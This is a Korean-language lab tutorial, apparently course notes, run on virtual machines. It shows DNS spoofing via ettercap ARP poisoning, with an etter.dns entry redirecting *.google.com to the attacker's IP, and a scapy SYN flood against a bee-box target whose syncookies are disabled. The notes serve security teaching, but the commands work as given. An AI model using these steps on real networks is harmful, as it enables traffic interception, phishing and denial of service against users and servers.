
$ sudo service apache2 start 3. win11 가상머신에서 kali 가상머신 주소로 접속
-

진짜 구글 페이지
-
가짜 구글 페이지
4. win11 가상머신에서 DNS 캐시 테이블 확인
C:\Users\User> ipconfig /displaydns


# DNS 캐시 테이블에 등록된 내용이 없음
Windows IP Configuration

# 도메인에 대한 IP 정보가 필요
→ DNS Query를 생성
C:\Users\User> curl http://google.com


<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>301 Moved</TITLE></HEAD><BODY>
<H1>301 Moved</H1>
The document has moved
<A HREF="http://www.google.com/">here</A>.
</BODY></HTML>

# DNS Query 결과를 DNS 캐시 테이블에 반영
C:\Users\User> ipconfig /displaydns

Windows IP Configuration

    google.com
    ----------------------------------------
    Record Name . . . . . : google.com
    Record Type . . . . . : 1
    Time To Live  . . . . : 3
    Data Length . . . . . : 4
    Section . . . . . . . : Answer
    A (Host) Record . . . : 172.217.161.238
5. kali 가상머신에서 ettercap에서 사용할 변조된 DNS 정보를 생성
💡 ettercap
중간자 공격(MIM, MITM)을 쉽게 할 수 있도록 만들어진 프로그램
$ sudo gedit /etc/ettercap/etter.dns

문서 마지막에 아래 내용을 추가 ↓

*.google.com   A   192.168.40.129
                   ~~~~~~~~~~~~~~
                   kili 가상머신의 IP 주소
6. kali 가상머신에서 ettercap 실행


$ sudo ettercap -G 💻 기본 설정 상태(스니핑할 NIC를 선택)에서 Accept 버튼을 클릭
💻 Scan for hosts 버튼 클릭
로컬 네트워크에 존재하는 호스트를 검색

💻 Host List 버튼 클릭
중간자로 끼어들 위치 지정

⑴ 게이트웨이를 선택
⑵ Add to Target 1 버튼을 클릭
⑶ 희생자(win11)를 선택
⑷ Add to Target 2 버튼을 클릭
⑸ 로그 확인
💻 MITM 메뉴 클릭 → ARP Poisoning 메뉴 클릭
게이트웨이와 희생자(win11)의 MAC 주소를 공격자의 MAC 주소로 변조
MITM 공격
7. win11 가상머신에서 ARP 캐시 테이블을 확인
C:\Users\User> arp -a

Interface: 192.168.40.131 --- 0xa
  Internet Address      Physical Address      Type

  192.168.40.2          00-0c-29-ca-54-d8     dynamic
  192.168.40.129        00-0c-29-ca-54-d8     dynamic

  192.168.40.254        00-50-56-f6-f4-c3     dynamic
  192.168.40.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
8. win11에서 http://google.com으로 접속

C:\Users\User> curl http://google.com
<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>301 Moved</TITLE></HEAD><BODY>
<H1>301 Moved</H1>
The document has moved
<A HREF="http://www.google.com/">here</A>.
</BODY></HTML>


C:\Users\User> ipconfig /displaydns

Windows IP Configuration

    google.com
    ----------------------------------------
    Record Name . . . . . : google.com
    Record Type . . . . . : 1
    Time To Live  . . . . : 4
    Data Length . . . . . : 4
    Section . . . . . . . : Answer
    A (Host) Record . . . : 172.217.25.174
9. kali 가상머신에서 DNS Spoofing 실행


💻 희생자가 DNS 서비스 요청을 하면 공격자가 etter.dns 파일에 있는 정보를 기반으로 잘못된 DNS 정보를 반환
10. win11 가상머신에서 구글(http://blog.google.com 또는 http://news.google.com) 접속
C:\Users\User> curl http://blog.google.com
	... 가짜 구글 페이지 출력 ...

C:\Users\User> ipconfig /displaydns

Windows IP Configuration

    blog.google.com
    ----------------------------------------
    Record Name . . . . . : blog.google.com
    Record Type . . . . . : 1
    Time To Live  . . . . : 3594
    Data Length . . . . . : 4
    Section . . . . . . . : Answer
    A (Host) Record . . . : 192.168.40.129	  → kali 가상머신의 주소
📌 TCP SYN Flooding
악의적으로 SYN 패킷만 계속 전달해 서버의 SYN backlog를 가득 채워 더 이상 신규 커넥션을 받아들이지 못 하도록 하는 공격 기법
공격자가 연결을 완료하지 않고 서버에 대한 연결을 빠르게 시작하는 서비스 거부 공격의 한 형태
🔍 정상적인 연결과정

▫ 서버가 처음에는 listen() 시스템 콜을 이용해서 소켓을 만들면 커널에서는 SYN backlog, Listen backlog라는 큐를 생성
▫ 클라이언트로부터 연결 요청이 들어오면 해당 소켓 정보를 SYN backlog에 저장 후 곧바로 SYN+ACK 패킷을 클라이언트로 전달하고, 소켓은 SYN_RECV 상태가 됨
▫ 클라이언트가 ACK 패킷을 보내면 해당 소켓에 대한 정보는 Listen backlog로 옮겨지고, 서버에서 accept() 시스템 콜이 호출되며 소켓은 최종적으로 Established 상태가 되며, Backlog 큐에서 빠져 나와 TCP 통신을 위한 준비를 함
🔍 클라이언트가 SYN+ACK에 대한 응답인 ACK를 보내지 않는다면?

▫ SYN Backlog에는 처음 SYN을 받았을 때의 소켓 정보가 쌓이게 되고 설정된 크기 이상으로 들어오게 되면 더 이상 SYN 소켓 정보를 저장할 수 없어 결국 SYN Drop이 발생
🔍 syncookies 기능을 켜면?
▫ SYN Backlog가 가득차면 서버는 더 이상 SYN 패킷을 SYN Backlog에 저장하지 않고, SYN 패킷에 들어 있는 정보(client IP, timestamp, mss 값 등)를 이용해 syncookies를 만들어서 SYN+ACK의 ISN(Initial Sequence Number)에 설정해 클라이언트로 전달
📢 여기서 잠깐!
ISN(Initial Sequence Number)은 정상적인 상황에서는 랜덤값을 사용
▫ 클라이언트가 ACK 패킷을 보내면 서버는 Acknowledge Number를 추출해 자신이 만들었던 숫자가 맞는지 검사하고, 정상적인 패킷이라고 판단되면 Listen Backlog로 넘겨서 커넥션을 맺을 준비를 함
1. bee.box 가상머신에서 syncookies 사용 여부 확인
bee@bee-box:~$ sudo sysctl -a | grep syncookies
error: permission denied on key 'kernel.sched_nr_migrate'
error: permission denied on key 'net.ipv4.route.flush'
error: permission denied on key 'net.ipv6.route.flush'
error: permission denied on key 'dev.parport.parport0.autoprobe'
error: permission denied on key 'dev.parport.parport0.autoprobe0'
error: permission denied on key 'dev.parport.parport0.autoprobe1'
error: permission denied on key 'dev.parport.parport0.autoprobe2'
error: permission denied on key 'dev.parport.parport0.autoprobe3'


net.ipv4.tcp_syncookies = 0		→ syncookies를 사용하지 않음
					  			→ SYN Flooding 공격이 시작되면
                                  정상적인 서비스 접속이 불가능
2. win11 가상머신에서 bee.box 가상머신으로 접속 확인
hosts 파일에 등록되지 않았으므로 IP 주소로 접속
3. kali 가상머신에서 iptables을 확인해서 OUPUT 룰이 있는 경우 삭제
$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
DROP       tcp  --  anywhere             anywhere             tcp flags:RST/RST


$ sudo iptables -D OUTPUT 1


$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
4. kali 가상머신에서 scapy를 실행해서 SYN 패킷만 bee.box 가상머신으로 보내도록 코드 작성
$ sudo scapy
>>> tcp = TCP()
>>> tcp.sport = RandNum(1024,65535)
>>> tcp.dport = 80
>>> tcp.flags = 'S'
>>> ip = IP()
>>> ip.dst = 'bee.box'
>>> syn = ip / tcp
>>> syn.show()
###[ IP ]###
version = 4
ihl = None
tos = 0x0
len = None
id = 1
flags =
frag = 0
ttl = 64
proto = tcp
chksum = None
src = 192.168.40.129
dst = Net("bee.box/32")
\options \
###[ TCP ]###
sport = <RandNum>
dport = http
seq = 0
ack = 0
dataofs = None
reserved = 0
flags = S
window = 8192
chksum = None
urgptr = 0
options = ''

>>> send(syn, loop=True)5. bee.box 가상머신에서 네트워크 상태 확인
# 해당 상태의 연결이 존재하지 않음
bee@bee-box:~$ sudo netstat -an | grep -i syn_recv


